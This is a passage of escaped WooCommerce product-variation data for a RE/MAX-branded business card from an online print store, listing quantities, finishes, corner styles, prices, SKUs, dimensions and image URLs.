800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:255351,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;39.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;RMBCHBLWPGR-500&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:255340,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;31&quot;,&quot;weight_html&quot;:&quot;31 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;500&quot;,&quot;attribute_pa_finish&quot;:&quot;matte&quot;,&quot;attribute_pa_corners&quot;:&quot;square&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;8&quot;,&quot;width&quot;:&quot;4.5&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;8 &amp;times; 4.5 &amp;times; 2 in&quot;,&quot;display_price&quot;:29,&quot;display_regular_price&quot;:29,&quot;image&quot;:{&quot;title&quot;:&quot;Blue Stripe w: Photo RE:MAX Business Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg&quot;,&quot;alt&quot;:&quot;Blue Stripe w: Photo RE:MAX Business Card&quot;,&quot;src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-800x533.jpg 800w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-324x216.jpg 324w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-300x200.jpg 300w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-1024x683.jpg 1024w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-768x512.jpg 768w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-1536x1024.jpg 1536w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-150x100.jpg 150w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-60x40.jpg 60w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:255351,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;29.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;RMBCHBLWPMS-500&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:255341,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;31&quot;,&quot;weight_html&quot;:&quot;31 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;500&quot;,&quot;attribute_pa_finish&quot;:&quot;matte&quot;,&quot;attribute_pa_corners&quot;:&quot;rounded&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;8&quot;,&quot;width&quot;:&quot;4.5&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;8 &amp;times; 4.5 &amp;times; 2 in&quot;,&quot;display_price&quot;:39,&quot;display_regular_price&quot;:39,&quot;image&quot;:{&quot;title&quot;:&quot;Blue Stripe w: Photo RE:MAX Business Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg&quot;,&quot;alt&quot;:&quot;Blue Stripe w: Photo RE:MAX Business Card&quot;,&quot;src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-800x533.jpg 800w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-324x216.jpg 324w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-300x200.jpg 300w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-1024x683.jpg 1024w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-768x512.jpg 768w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-1536x1024.jpg 1536w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-150x100.jpg 150w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-60x40.jpg 60w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:255351,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;39.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;RMBCHBLWPMR-500&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:255342,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;31&quot;,&quot;weight_html&quot;:&quot;31 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;500&quot;,&quot;attribute_pa_finish&quot;:&quot;suede&quot;,&quot;attribute_pa_corners&quot;:&quot;square&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;8&quot;,&quot;width&quot;:&quot;5.25&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;8 &amp;times; 5.25 &amp;times; 2 in&quot;,&quot;display_price&quot;:99,&quot;display_regular_price&quot;:99,&quot;image&quot;:{&quot;title&quot;:&quot;Blue Stripe w: Photo RE:MAX Business Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg&quot;,&quot;alt&quot;:&quot;Blue Stripe w: Photo RE:MAX Business Card&quot;,&quot;src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-800x533.jpg 800w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-324x216.jpg 324w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-300x200.jpg 300w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-1024x683.jpg 1024w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-768x512.jpg 768w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-1536x1024.jpg 1536w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-150x100.jpg 150w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-60x40.jpg 60w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:255351,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;99.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;RMBCHBLWPSS-500&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:255343,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;37&quot;,&quot;weight_html&quot;:&quot;37 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;500&quot;,&quot;attribute_pa_finish&quot;:&quot;suede&quot;,&quot;attribute_pa_corners&quot;:&quot;rounded&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;8&quot;,&quot;width&quot;:&quot;5.25&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;8 &amp;times; 5.25 &amp;times; 2 in&quot;,&quot;display_price&quot;:109,&quot;display_regular_price&quot;:109,&quot;image&quot;:{&quot;title&quot;:&quot;Blue Stripe w: Photo RE:MAX Business Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg&quot;,&quot;alt&quot;:&quot;Blue Stripe w: Photo RE:MAX Business Card&quot;,&quot;src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-800x533.jpg 800w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-324x216.jpg 324w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-300x200.jpg 300w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-1024x683.jpg 1024w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-768x512.jpg 768w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-1536x1024.jpg 1536w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-150x100.jpg 150w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-60x40.jpg 60w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:255351,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;109.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;RMBCHBLWPSR-500&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:255344,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;37&quot;,&quot;weight_html&quot;:&quot;37 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;1000&quot;,&quot;attribute_pa_finish&quot;:&quot;glossy&quot;,&quot;attribute_pa_corners&quot;:&quot;square&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;8&quot;,&quot;width&quot;:&quot;8.75&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;8 &amp;times; 8.75 &amp;times; 2 in&quot;,&quot;display_price&quot;:49,&quot;display_regular_price&quot;:49,&quot;image&quot;:{&quot;title&quot;:&quot;Blue Stripe w: Photo RE:MAX Business Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg&quot;,&quot;alt&quot;:&quot;Blue Stripe w: Photo RE:MAX Business Card&quot;,&quot;src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-800x533.jpg 800w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-324x216.jpg 324w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-300x200.jpg 300w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-1024x683.jpg 1024w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-768x512.jpg 768w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-1536x1024.jpg 1536w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-150x100.jpg 150w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-60x40.jpg 60w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:255351,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;49.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;RMBCHBLWPGS-1000&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:255345,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;63&quot;,&quot;weight_html&quot;:&quot;63 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;1000&quot;,&quot;attribute_pa_finish&quot;:&quot;glossy&quot;,&quot;attribute_pa_corners&quot;:&quot;rounded&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;8&quot;,&quot;width&quot;:&quot;8.75&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;8 &amp;times; 8.75 &amp;times; 2 in&quot;,&quot;display_price&quot;:59,&quot;display_regular_price&quot;:59,&quot;image&quot;:{&quot;title&quot;:&quot;Blue Stripe w: Photo RE:MAX Business Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg&quot;,&quot;alt&quot;:&quot;Blue Stripe w: Photo RE:MAX Business Card&quot;,&quot;src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-800x533.jpg 800w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-324x216.jpg 324w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-300x200.jpg 300w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-1024x683.jpg 1024w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-768x512.jpg 768w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-1536x1024.jpg 1536w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-150x100.jpg 150w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-60x40.jpg 60w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:255351,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;59.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;RMBCHBLWPGR-1000&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:255346,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;63&quot;,&quot;weight_html&quot;:&quot;63 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;1000&quot;,&quot;attribute_pa_finish&quot;:&quot;matte&quot;,&quot;attribute_pa_corners&quot;:&quot;square&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;8&quot;,&quot;width&quot;:&quot;8.75&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;8 &amp;times; 8.75 &amp;times; 2 in&quot;,&quot;display_price&quot;:49,&quot;display_regular_price&quot;:49,&quot;image&quot;:{&quot;title&quot;:&quot;Blue Stripe w: Photo RE:MAX Business Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg&quot;,&quot;alt&quot;:&quot;Blue Stripe w: Photo RE:MAX Business Card&quot;,&quot;src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-800x533.jpg 800w, 